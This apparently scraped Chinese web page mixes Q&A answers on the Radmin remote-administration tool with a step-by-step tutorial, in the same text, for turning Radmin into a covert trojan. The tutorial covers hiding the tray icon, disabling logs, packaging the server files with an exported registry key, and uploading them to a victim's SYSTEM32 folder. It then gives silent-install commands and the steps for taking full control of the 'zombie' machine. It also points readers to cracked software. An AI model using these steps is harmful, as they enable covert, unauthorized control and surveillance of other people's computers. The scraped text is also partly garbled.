
Radmin Viewer是控制机装的
Radmin Server是被控制机装的
网上有个Radmin影子版(有些可能被放了木马),用起来也很简单
以Radmin影子版为例 在局域网的环境下。
Radmin Server 的三个文件(三个文件名字忘记了好像是2个DLL文件和1个EXE文件) 放在被控制机的任何文件夹里 把EXE文件放在 开机-启动(哪里用快键方式)。被控制机的IP设置为 19216812
Radmin Viewer 开起来就行了 在软件里把IP地址(19216812)填进去。最好用默认的端口不然改起来会很麻烦。控制机的IP设置为 19216811有没有开启服务?端口设置得对不对?会不会被防火墙或360阻止了?需要不需要进行端口映射啊?请把相关的信息发上来帮你看看。
服务器的IP地址,端口号。你可以暗写,例如(12312312),这样我就知道了。远程控制软件,可以远程管理公司或个人计算机实现远程办公。可以进行完全控制,屏幕监视,文件管理,远程DOS *** 作,等功能。 *** 作简单,容易上手,只需要被控制主机执行服务端,安装服务,设置好连接端口和密码,您就可以利用控制端进行远程控制。
远程管理软件Radmin下载的地址是:>分类: 电脑/网络 >> 软件 >> 其他软件
问题描述:
radmin 是个什么样的软件 怎么用? 有没用教程? 在哪可以下载到教程? 谢谢各位大虾
解析:
关于radmin
radmin 是远程控制软件,可以远程管理公司或个人计算机实现远程办公。可以进行完全控制,屏幕监视,文件管理,远程DOS *** 作,等功能。 *** 作简单,容易上手,只需要被控制主机执行服务端,安装服务,设置好连接端口和密码,您就可以利用控制端进行远程控制。
远程管理软件Radmin下载的地址是:://radmin,软件大小为131MB。天空也有Radmin的安装非常简单,下载完毕后双击即可直接运行。
Radmin的特点
1、程序体积小巧,并且安装简单、配置容易。
2、运行速度快,在10Mbps局域网的测试中,它比流行的VNC(Virtual Neork Computing)要快,也超过了PcAnywhere。
3、在功能上,Radmin支持被控端以服务的方式运行、支持多个连接和IP过滤(即允许特定的IP控制远端机器)、个性化的文件互传、远程关机、支持高分辨率模式、基于Windows NT的安全支持及密码保护以及提供日志文件支持等。
4、在安全性方面,Radmin支持Windows NT/2000用户级安全特性,您可以将远程控制的权限授予特定的用户或者用户组。Radmin将以加密的模式工作,所有的数据(包括屏幕影像、鼠标和键盘的移动)都使用128位强加密算法加密;服务器端会将所有 *** 作写进日志文件,以便于事后查询,服务器端有IP过滤表,对IP过滤表以外的控制请求将不予响应。
5、设置简单且刷新速度快。Radrain充分利用了网络的传输效率,在远程机上控制Windows 2000 Server服务器,你的感觉像是在本地 *** 纵自己的计算机一样。
radmin的使用教程
第一章 Radmin的初步设置
首先我们需要下载Radmin21版的安装程序,选择21版,因为它比较成熟可靠。由于是官方认可的软件,所以只要在百度搜索“Radmin21 破解”即可。注意破解二字,要有注册码的!这里因为不想盗链,所以没直接给出下载地址,请大家自己搜索。不推荐下载影子版。一是,影子版解压缩时可能会被杀毒软件查杀;二是,影子版是完成品,不适合初学者,毕竟自己多做些基础工作,可以打下扎实的基本功。
下载后,安装。最好你的系统是W2K,原因就不多说了。安装完成后,选择Radmin的设置---选项。这时,你会看到d出一个选项窗口。下面我们逐个介绍窗口中选项的功能。
首先是IP过滤。对新人而言,我是不建议设置IP过滤的,理由是尽量减少自己暴露的信息。所以,这个选项我们跳过。
其次是端口,默认的端口是4899。我们可以改一下,具体用哪个端口随自己喜好,可以随便编,但注意不要使用139,445,3389,4899这样声名在外的端口,即使肉鸡嫩,你就不怕别的老大抢了你的肉鸡??如果不懂哪些端口是做什么用的,可以发邮件给我,我会将详细的资料发给你。
然后就是隐藏托盘图表的选项了,不想被肉鸡的主人看见托盘有个不怀好意的图标在跟他奸笑的话,那就点上吧。
使用日志记录,日志文件名不要选。会留痕迹的哦!
连接确认也不要理它,价值不大。
选项OK了,我们再Radmin的设置---设置口令,就是密码。内容自己决定。建议不要设置暴露自己信息的内容。。呵呵
都设置好了,我们就开始安装服务吧。方法是Radmin的设置---安装服务。点一下就可以了^_^
第二章 木马的制作
首先,是在安装目录下找到这3个文件。"AdmDlldll" "r_serverexe" "raddrvdll"把它们复制,粘贴到安全的地方。
然后,是导出注册表,方法是:开始----运行----输入regedit----在打开的注册表编辑器里找到HKEY_LOCAL_MACHINE----在该项目中找到SOFTWARE项----在这个项目里,我们看到一个熟悉的名字Radmin,还等什么,点击选择。在注册表编辑器的工具栏里,就是左上脚,有一个注册表(R),看到吗?点击---导出注册表文件---注意保存的文件名“radminreg”,怎么样,你导出来了吗?
现在有了上面2步准备的4个文件,我们的木马就已经OK了。简单吧!
忘记强调,做好了木马,最后要注意移除服务哦。原因。。。呵呵
第三章 控制台的安装
建议删除刚才安装radmin21版本,重新下载安装radmin30,30版的画面细致,性能稳定。上面不安装30版的原因是,这个版现在只有控制台,没有服务端。以后推出的话,我会补充新的教程。
如果不想安装,直接使用21的radmin查看器就可以了。
第四章 木马的安装
把作为木马的4个文件上传到肉鸡上了,方法别的版块会详细介绍。建议上传到SYSTEM32,因为这里文件比较多,嘿嘿。上传以后,DOS环境在SYSTEM32目录下,运行以下3个命令,注意参数!
regedit /s radminreg (导入注册表)
r_server /install /silence (安装radmin,注意参数/silence)
start r_server (启动radmin)
强调下,参数/silence是取消安装画面用的,不加,肉鸡会看见什么呢?呵呵。。呵呵。。。
另外,你也可以自己写一个批处理文件自动执行,甚至制作一个exe,这个就是个人的发挥了。
第五章 连接肉鸡
运行控制台以后,Connection-(连接)---Connect to(连接到)----填写I肉鸡P地址,第一次连接的话,建议只选择View Only(只查看),以后可以根据需要,选择Full Control(完全控制)。
当然,不要忘记,把端口改成刚才自己设定的哦。
就这样了。能看到服务器的文件,说明RADMIN的服务已经启动,并且网络也启动正常。不能看见桌面,应该是EXPLORER没有正常的运行。你可以在RADMIN里面选择远程重新启动服务器试试,这个都不行就没有办法了
欢迎分享,转载请注明来源:内存溢出

 微信扫一扫
微信扫一扫
 支付宝扫一扫
支付宝扫一扫
评论列表(0条)